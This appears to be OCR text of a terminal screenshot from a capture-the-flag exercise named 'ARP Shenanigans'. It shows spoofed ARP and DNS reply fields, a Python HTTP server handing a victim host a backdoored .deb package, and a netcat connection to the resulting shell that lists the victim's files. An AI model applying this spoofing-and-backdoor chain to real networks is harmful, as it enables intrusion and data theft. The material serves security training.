 |  type      = A
|  rclass    = IN
|  ttl       = 60
|  rdlen     = None
|  rdata     = 10.6.0.
3
ns        = None
ar        = None
.
Sent 1 packets.
guest@ac6cbe1bb98d:~$
ptype     = IPv4
hwlen     = 6
plen      = 4
op        = is-at
hwsrc     = 02:42:0a:06:00:03
psrc      = 10.6.6.53
hwdst     = 4c:24:57:ab:ed:84
pdst      = 10.6.6.35
.
Sent 1 packets.
guest@ac6cbe1bb98d:~$
guest@ac6cbe1bb98d:~/server$
guest@ac6cbe1bb98d:~/server$
guest@ac6cbe1bb98d:~/server$
guest@ac6cbe1bb98d:~/server$
guest@ac6cbe1bb98d:~/server$
guest@ac6cbe1bb98d:~/server$
guest@ac6cbe1bb98d:~/server$
guest@ac6cbe1bb98d:~/server$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.6.6.35 - - [29/Dec/2020 00:50:48] "GET /pub/jfrost/backdoor/suriv_
amd64.deb HTTP/1.1" 200 -
guest@ac6cbe1bb98d:~$
guest@ac6cbe1bb98d:~$
guest@ac6cbe1bb98d:~$
guest@ac6cbe1bb98d:~$
guest@ac6cbe1bb98d:~$
guest@ac6cbe1bb98d:~$
guest@ac6cbe1bb98d:~$
guest@ac6cbe1bb98d:~$ nc -nv 10.6.6.35 5555
(UNKNOWN) [10.6.6.35] 5555 (?) open
whoami
jfrost
pwd
/
ls
NORTH_POLE_Land_Use_Board_Meeting_Minutes.txt
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
[Welcome] 0:ARP Shenanigans* 1:bash- "ac6cbe1bb98d" 00:51 29-Dec-20